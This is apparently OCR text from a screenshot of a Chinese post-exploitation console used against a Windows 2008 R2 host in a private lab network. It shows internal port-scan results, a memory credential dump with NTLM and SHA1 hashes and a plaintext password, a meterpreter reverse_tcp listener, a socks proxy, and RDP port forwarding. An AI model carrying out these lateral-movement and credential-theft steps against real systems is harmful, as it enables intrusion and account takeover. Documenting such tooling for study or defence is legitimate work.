 执行模块 几秒前 192.168.146.12 x64 Windows 2008 R2 WIN2008B\wolf @ WIN2008B 192.168.146.12
执行模块 几秒前 192.168.146.12
开放端口 X
执行模块 192.168.146.207
端口 服务 指纹 更新时间 操作
执行模块 192.168.146.215
+ 139 netbios-ssn 软件: Microsoft Windows netbios-ssn 操作系统: Windows 2 分钟前 删除
执行模块 255.255.255.255
+ 445 microsoft-ds 软件: Microsoft Windows Server 2008 R2 - 2012 microsoft-ds 操作系统:
Windows Server 2008 R2 - 2012 2 分钟前 删除
执行模块 192.168.146.11
+ 3389 ms-wbt-server 2 分钟前 删除
实时输出 任务 NSOLE 平台设置
< 1 / 1 >
搜索 - 主机IP/模块/参数/结 清空
几秒前 内网端口扫描与服务识别 192.168.146.12
起始IP: 192.168.146.10 结束IP: 192.168.146.15 端口列表: 21,22,60,88,139,445,1433,3306,3389,6379,7001,8080,8443 模块超时时
间(秒): 600 连接超时时间(毫秒): 50 扫描线程数: 10
[*] 扫描结果
[+] IP地址: 192.168.146.11 端口: 445 协议:TCP 服务:microsoft-ds
[+] IP地址: 192.168.146.11 端口: 139 协议:TCP 服务:netbios-ssn
[+] IP地址: 192.168.146.11 端口: 3389 协议:TCP 服务:ms-wbt-server
[+] IP地址: 192.168.146.12 端口: 139 协议:TCP 服务:netbios-ssn
[+] IP地址: 192.168.146.12 端口: 445 协议:TCP 服务:microsoft-ds
[+] IP地址: 192.168.146.12 端口: 8080 协议:TCP 服务:http
20 分钟前 获取Windows内存密码 192.168.146.12
[*] 获取密码列表
[+] 用户名:wolf 域:WIN2008B LM/NTLM:bdd564b623b97a63aad3b435b51404ee:e1f0871f0337417b5811711f4b059ffa
[+] 用户名:wolf 域:WIN2008B SHA1:f6d3e6c17436ffcaa748069113039397cc349e6f
[+] 用户名:wolf 域:WIN2008B 密码:wolf
[+] 用户名:wolf 域:WIN2008B 密码:wolf
[+] 用户名:wolf 域:WIN2008B 密码:wolf
几秒前 模块: 内网端口扫描与服务识别 SID: 4 执行完成
几秒前 模块: 内网端口扫描与服务识别 SID: 4 开始执行
1 分钟前 删除端口转发 SID:4 Forward 0.0.0.0/33899 127.0.0.1/3389
4 分钟前 新增端口转发 SID:4 Forward None/33899 127.0.0.1/3389
5 分钟前 删除msf_socks4a代理 JobID:4
6 分钟前 新建msf_socks4a代理成功 Port: 10800
19 分钟前 新增路由,SID:4 自动模式
20 分钟前 模块: 获取Windows内存密码 SID: 4 执行完成
20 分钟前 模块: 获取Windows内存密码 SID: 4 开始执行
20 分钟前 删除权限成功 SID: 1
22 分钟前 删除权限成功 SID: 3
25 分钟前 模块: 主机基础信息 SID: 1 执行完成
25 分钟前 模块: 主机基础信息 SID: 1 开始执行
28 分钟前 设置回连地址成功,当前回连地址: 192.168.146.130
44 分钟前 模块: Session克隆 SID: 1 执行完成
44 分钟前 模块: Session克隆 SID: 1 开始执行
3 小时前 新建监听成功:windows/x64/meterpreter/reverse_tcp 2000 JobID:0
3 小时前 root 成功登录